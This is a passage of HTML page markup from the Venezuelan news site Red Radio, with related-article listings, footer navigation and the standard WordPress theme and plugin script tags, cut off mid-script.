                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T13:24:51-04:00" >1 febrero, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/3-mil-500-familias-del-barrio-el-gaitero-resolvieron-con-jornada-integral-de-mercados-populares/"  rel="bookmark" class="td-image-wrap " title="3 mil 500 familias del Barrio El Gaitero resolvieron con Jornada Integral de Mercados Populares" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/02/IMG-20260201-WA0069.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/3-mil-500-familias-del-barrio-el-gaitero-resolvieron-con-jornada-integral-de-mercados-populares/"  rel="bookmark" title="3 mil 500 familias del Barrio El Gaitero resolvieron con Jornada Integral de Mercados Populares">3 mil 500 familias del Barrio El Gaitero resolvieron con Jornada Integral de Mercados Populares</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T12:51:50-04:00" >1 febrero, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/tarek-william-saab-brinda-maximo-apoyo-a-la-presidenta-e-delcy-rodriguez-en-su-propuesta-de-justicia-penal-alternativa/"  rel="bookmark" class="td-image-wrap " title="Tarek William Saab brinda máximo apoyo a la presidenta (E) Delcy Rodríguez en su propuesta de justicia penal alternativa" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/c25148aa-8a56-4c0d-a479-6bf0f8f4a908-1.jpeg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/tarek-william-saab-brinda-maximo-apoyo-a-la-presidenta-e-delcy-rodriguez-en-su-propuesta-de-justicia-penal-alternativa/"  rel="bookmark" title="Tarek William Saab brinda máximo apoyo a la presidenta (E) Delcy Rodríguez en su propuesta de justicia penal alternativa">Tarek William Saab brinda máximo apoyo a la presidenta (E) Delcy Rodríguez en su propuesta de justicia penal alternativa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/red-radio-vzla/">Editor RedRadio</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T16:39:56-04:00" >31 enero, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/770-titulos-de-tierra-y-viviendas-dignas-entrego-revolucion-bolivariana-en-maracaibo/"  rel="bookmark" class="td-image-wrap " title="763 títulos  de Tierra y Viviendas Dignas entregó Revolución Bolivariana en Maracaibo y San Francisco" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260131-WA0060.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/770-titulos-de-tierra-y-viviendas-dignas-entrego-revolucion-bolivariana-en-maracaibo/"  rel="bookmark" title="763 títulos  de Tierra y Viviendas Dignas entregó Revolución Bolivariana en Maracaibo y San Francisco">763 títulos  de Tierra y Viviendas Dignas entregó Revolución Bolivariana en Maracaibo y San Francisco</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:29:57-04:00" >31 enero, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_138 td_block_template_1">
<style>.tdi_138{margin-top:36px!important;margin-bottom:36px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdi_138.td-a-rec{text-align:center}.tdi_138.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_138 .td-element-style{z-index:-1}.tdi_138 .td-spot-id-spot_img_hidden{display:none}.tdi_138 .td-adspot-title{display:block}.tdi_138 .td_spot_img_all img,.tdi_138 .td_spot_img_tl img,.tdi_138 .td_spot_img_tp img,.tdi_138 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2020/02/corhaz3.png"  alt="spot_img" src="[data-uri]" class="lazyload" /><noscript><img src="https://redradiove.com/wp-content/uploads/2020/02/corhaz3.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="José Manuel Blanco Díaz"><meta itemprop="url" content="https://redradiove.com/author/jmblancodiaz/"></span><meta itemprop="datePublished" content="2021-08-06T09:22:14-04:00"><meta itemprop="dateModified" content="2021-08-06T22:04:06-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/"></span><meta itemprop="name" content="Red Radio ®"></span><meta itemprop="headline" content="Atletas venezolanos suman 2 nuevos diplomas en Tokio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row"  >
<style scoped>.tdi_140{min-height:0}</style><div id="tdi_141" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}.tdi_142{margin-top:-10px!important;position:relative}.tdi_142 .td_block_wrap{text-align:left}</style>
<div class="tdi_141_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_141_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_141_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_145 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_145{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_145 .tdm-descr{color:#111111;font-family:Rubik!important;font-size:15px!important;line-height:29px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.1em!important}</style><p class="tdm-descr"></p></div></div></div></div></div><div id="tdi_146" class="tdc-row stretch_row"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_147,.tdi_147 .tdc-columns{min-height:0}.tdi_147,.tdi_147 .tdc-columns{display:block}.tdi_147 .tdc-columns{width:100%}.tdi_147:before,.tdi_147:after{display:table}.tdi_147{position:relative}.tdi_147 .td_block_wrap{text-align:left}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}.tdi_151{padding-top:21px!important;padding-bottom:21px!important}.tdi_151 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_151{padding-top:11px!important;padding-bottom:11px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{padding-top:11px!important;padding-bottom:11px!important}}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03);border-radius:50%}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_155 .tdm-social-text{display:inline-block;margin-left:3px;margin-right:36px;color:#ffffff;font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_155 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:32.4px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_155 .tdm-social-item{width:32.4px;height:32.4px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_155 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_155 .tdm-social-text{display:none}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="www.facebook.com/RedRadioVenezuela"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="www.facebook.com/RedRadioVenezuela"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/redradiove"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="www.instagram.com/redradiove"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/redradiove"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="www.twitter.com/redradiove"  class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:block}.tdi_157 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:20px!important;font-weight:400!important}</style><p class="tdm-descr">&copy;Todos los derechos reservados | <a href="https://redradiove.com/politica-de-privacidad/">Política de privacidad</a> | Red Radio Venezuela 2020</p></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_163 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_163{display:inline-table!important}}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_163{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_163 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_163 ul li a{justify-content:flex-start}body .tdi_163 .td-blm-menu-item-txt{flex-grow:1}body .tdi_163 ul li{margin-right:16px}body .tdi_163 ul li:last-child{margin-right:0}body .tdi_163 a,body .tdi_163 .td-blm-sub-icon{color:#cccccc}body .tdi_163 .td-block-title a,body .tdi_163 .td-block-title span{font-family:Rubik!important;font-weight:500!important}body .tdi_163 li{font-family:Rubik!important;font-size:12px!important;line-height:20px!important;font-weight:500!important}</style><div class="td-block-title-wrap"></div><div id=tdi_163 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://redradiove.com/category/actualidad/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">ACTUALIDAD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40817"><a href="https://redradiove.com/category/en-foco/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">EN FOCO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40819"><a href="https://redradiove.com/category/codigo-rojo/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">CÓDIGO ROJO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35360"><a href="https://redradiove.com/category/opinion/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">OPINIÓN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://redradiove.com/category/redviral/" data-ps2id-api="true"><span class="td-blm-menu-item-txt">REDVIRAL</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6980a5b5d5a02
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb-head-search-btn i{color:#FFF}@media (min-width:1141px){.tdb-head-search-btn i{color:#FFF}}@media (min-width:1019px) and (max-width:1140px){.tdb-head-search-btn i{color:#FFF}}@media (max-width:767px){.tdb-title-text{font-size:35px!important}}</style>

<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186716673\",\"post\":\"146028\",\"tz\":\"-4\",\"srv\":\"redradiove.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "186716673", "146028" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>


<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
